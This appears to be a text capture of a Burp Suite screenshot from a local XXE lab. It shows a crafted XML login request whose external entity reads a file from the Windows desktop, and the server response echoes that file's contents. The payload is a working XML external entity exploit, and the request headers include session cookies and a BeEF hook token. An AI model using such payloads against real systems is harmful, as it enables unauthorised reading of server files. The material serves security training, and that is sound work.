 35 × 36 × 37 × 38 × 39 × 40 × 41 × +
Send Cancel < ▼ > ▼
Target: htt
Request
Pretty Raw Hex \n
1 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost/xxe-lab/php_xxe/index.html
10 Content-Length: 160
11 Cookie: BEEFHOOK=
gvidJnlxFCXh63u54hOfhekKkFQM78wU8CX74dX4hlkaEGJroIv1jSYxBJZNWfWxwhB7BPZwvNaYOtpC; met_auth=
7884in2eJ6ioP9DoauhWI3XUPYzQTYNQxnpiLX51EDemEyOtYR%2FcWzC5fFjG1vZxbOPWKa9MRe1P%2B5sJJtzSzphuYg
; met_key=v7rpSQ4; langset=cn; upgraderemind=1; PHPSESSID=n65h5nfolum72a5bv6ouqv5dc3;
yzmphp_adminid=5537o86DNqRKUvzODDVjhqOJEP7mbi7aeeqPOX7q; yzmphp_adminname=
80f54MOtyLydkCR3A3HOpvb_4MhdzK_Ou4O-bH5OOtqiCg
12 DNT: 1
13 Connection: close
14
15 <!DOCTYPE ANY [
16 <!ENTITY  file SYSTEM "file:///C://Users//37622//Desktop//123.txt">
17 ]>
18 <user>
<username>
19 &file;
20 </username>
<password>
12313
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Nov 2024 06:20:42 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 54
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
10 1234567890
11 </msg>
</result>
Inspe
Reques
Reques
Reques
Reques
Respon